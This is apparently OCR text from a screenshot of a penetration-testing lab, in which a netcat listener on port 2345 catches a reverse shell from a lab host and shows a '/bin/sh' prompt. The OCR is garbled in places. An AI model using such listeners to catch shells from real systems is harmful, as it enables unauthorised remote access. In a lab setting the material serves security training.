 Applications 
Places Sill Terminator 
nc -nvlp 2345 
listeniny on [any] 2345 
connect to [10.10.14.111 from (UNKNOWN) [10* 52180. 
/bin/sh: O: can't access tty; job control turned off 
